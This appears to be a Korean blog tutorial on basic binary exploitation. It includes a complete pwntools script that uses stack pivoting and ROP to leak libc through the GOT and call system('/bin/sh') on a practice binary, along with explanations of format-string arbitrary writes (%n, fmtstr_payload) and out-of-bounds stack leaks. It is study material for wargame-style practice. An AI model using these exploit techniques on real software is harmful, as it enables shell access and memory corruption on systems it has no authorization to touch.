그래서 ljust 함수로 왼쪽정렬 (오른쪽을 null 문자로 채워준다) 시킨다음, u64 로 정수화시켜야한다.

주소가 보통 이렇게 저장되어있는데 (6byte), 리틀엔디언 방식으로 저장되어있으므로,
puts (char *) 로 출력하면 낮은바이트부터 null문자까지 출력되니

이렇게 6바이트 출력된다. 그래서 null 문자로 8byte 를 맞춰줘야한당.
나머지는 x32 와 동일하게 라이브러리에서 system 함수와 "/bin/sh" 문자열 구하기
round2

round2 는 system("/bin/sh") 를 호출하는 부분이라고 할 수 있습니다.
fake_stack+0x10 을 leave ; ret 가젯을 통해 rsp 로 바꾼뒤,
0x1234 를 rbp 로 pop 합니다. 이 것은, system 함수 내부의 스택 프롤로그에서 push 될 SFP 로,
여기가 스택피보팅의 끝이기때문에 뭔 값을 넣든 상관없습니다.
그리고 "/bin/sh" 문자열 주소를 rdi 에 pop 한 뒤, prdi+1 로 리턴하는데요,
prdi 가젯 +1 은 ret 명령어의 주소입니다. 있으나 마나 한 가젯이지만,
이 가젯이 없다면, system 함수 내부에 do_system +10~~ 에서
movaps 명령어로 스택에서 값을 옮기는 부분을 볼 수 있는데, 스택이 0x10 으로 정렬되어있지 않다면
( rsp 첫자리수가 0이 아니라면 ) SEGFAULT 가 발생하니 넣어줘야합니다.
0x12341234 는 쉘 딴 다음에 리턴할 주소로 마찬가지로 의미없으니
생략하고 밑에 64byte 를 \x00 으로 덮어줘도 됩니다.

full code
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
from pwn import *
r=process("./pivot2")
b=ELF("./pivot2")
lib=b.libc
fake_stack=0x601800
prdi=0x400633
main_read=0x40059d
leaveret=0x4005c9
pay=b'x'*0x40
pay+=p64(fake_stack)
pay+=p64(main_read)
pause()
r.send(pay)
# === round 1 ===
pay2=p64(fake_stack+0x50)
pay2+=p64(prdi)
pay2+=p64(b.got['read'])
pay2+=p64(b.plt['puts'])
pay2+=p64(main_read)
pay2=pay2.ljust(64,b'\x00')
pay2+=p64(fake_stack-0x40)
pay2+=p64(leaveret)
r.send(pay2)
# === calc ===
r.recvuntil("!\n")
base=u64(r.recv(6).ljust(8,b'\x00'))-lib.sym['read']
log.info(hex(base))
system=base+lib.sym['system']
binsh=base+list(lib.search(b"/bin/sh"))[0]
# === round 2 ===
pay3=p64(0x1234) # syste 함수에서 SFP
pay3+=p64(prdi)
pay3+=p64(binsh)
pay3+=p64(prdi+1)
pay3+=p64(system)
pay3+=p64(0x12341234) # system 다음 리턴주소
pay3=pay3.ljust(64,b'\x00')
pay3+=p64(fake_stack+0x10)
pay3+=p64(leaveret)
r.send(pay3)
r.interactive()
|
cs |
이것으로 ROP 기초가 끝났습니다.
SROP, BROP 등, ARM 같은 아키텍쳐에서 하는 ROP 등 배울게 많습니다
Integer Issue
FormatStringBug
printf 계열 함수 (snprintf 등 ) , warnx 와 같이 Format string ("%d %s %p ..) 을 사용하는 함수에서 발생하는 취약점이다.
스택에 있는 값을 leak 할 수 있고, 특정 서식문자를 이용해 AAW (ArbitraryAddressWrite : 임의주소쓰기) 할 수 있다.
대표적인 함수인 printf 함수를 통해 FSB 를 알아보도록 하자.
먼저 printf 함수는 가변인자 함수로, scanf 와 같이 서식문자 개수만큼 인자를 받는다.
=> 서식문자로 인자의 개수가 정해진다.
이 때, stdarg.h 헤더파일에서 va_list, va_start, va_arg, va_end 가 사용된다.

- va_list 포인터를 생성
- va_start 함수로 포인터 목록을 생성
- 반복문을 돌며 va_arg 함수로 정해진 서식문자에 따른 값을 가져와서 출력
- va_end 함수로 포인터 초기화
printf 함수는 이런식으로 되어있다. 그래서 보통
printf("%d : %s", var_1, var_2); 이런식으로 사용해서, 어떤 값을 넣든 별다른 취약점이 발생하지 않습니다.
출력서식문자 몇 개 정리한다면
| %d : 4byte | %ld : 8byte | %p : 8byte(64bit 운영체제라서) 0x~~~ 으로 포인터값 출력 (%lx 와 같음) |
| %x : 4byte 16진수 | %lx : 8byte 16진수 |
이렇게된다. 그런데 이제 %n 이라는 특별한 서식문자가 있다.
%ln / %n / %hn 모두 같은역할을 하는 서식문자이다.
그동안 출력된 값의 수만큼 변수에 long, int, short ( 8byte, 4byte, 2byte ) 만큼 값을 넣는다

이런식으로 사용할 수 있다.
서식문자를 사용자가 입력할 수 있을 때, &b 와 같은 임의주소에 쓸 수 있기에
visual studio 에서는 막아놓기도 한다.


배열의 printf 함수로 한꺼번에 출력하는 코드의 어셈블리다.
스택의 최상단에 쌓이는 부분은 push rsi => rbp-0x2c 로, 0x40-0x2c = 20, 20/4 = 5
index 5부터 스택을 이용한다.
fsb 버그를 이용해 %p %p %p ... 이런식으로 출력한다면 5번째 부터 스택에 있는 값이 나오기 시작할 것이다.
$-flag
fsb 하는데 유용하게 사용된다.
%(index)$(formatstring)%23$p 이런식으로 23번째 값을 %p 로 출력해준다. (8byte)
FSB 로 할 수 있는 것
- Arbitrary Write
- Stack leak
Arbirary Write 같은 경우는,
%(덮을값)c%(덮을주소index)$n+p32(덮을주소)
이런식으로, 주소값에 8/4/2/1 byte (%ln/%n/%hn/%hhn) 만큼 값을 덮을 수 있다.
8byte 를 덮으려면, printf 하는데 시간이 너무 많이 소요되기 때문에,
보통 2byte 를 3번 (64bit), 또는 2번 (32bit) 에 나누어서 넣는다.
Stack Leak 는 말그대로, %p %p... 또는 %23$p 같이 스택에 있는 값을 leak 할 수 있는 것이다.
leak 하면서 동시에 덮을 수도 있는데, 이건 z3hr0 CTF v2 문제가 좋은 예시가 될 수 잇다.
나중에 포스팅 해봐야겠다.
fmtstr_payload(offset, writes)
pwntools 에는 좋은 기능이 있다.
%p %p %p ... 해서 내 입력값이 나오는 offset 을 찾고,
write 에 {addr:value,addr2:value2} 이렇게 넣으면 된다.
바빠서 FSB 는 제대로 포스팅하지 못할 것 같네요..
하지만 블로그 뒤지다보면 fsb 약간 잘 ? 설명한 문제풀이 있을겁니당..
OutOfBound
배열의 정해진 사이즈를 넘어서 값을 참조하는 기법이다.
|
1
2
3
4
5
6
|
main(){
int ar[10];
for(int i=0;i<20;i++){
printf("%p",ar[i]);
}
}
|
cs |
다음과 같은 코드를 보자. ar의 사이즈는 10인데, index 19까지 출력하니, rbp 와 ret address 를 leak 할 수 있다.

어셈으로 봤을 때, rbp-0x30 부터 int 의 size 인 4씩 증가하며 값을 출력해주는데,
0x30/4 -> index 12 = rbp 하위 4바이트, index 13 = rbp 상위 4바이트
index 14, index 15 = ret 하위 4바이트, ret 상위 4바이트

이런식으로 출력이 된다.
주로 사용자의 값에 의해 배열의 인덱스가 결정되는데, 범위검사가 미흡할 때 발생한다.
뒤로갈수록 퀄리티 떨어지는 글 읽어주셔서 감사합니당. 반년만에 완성하는 것 같네요
저한테도 배워가는게 있길바라겠습니다

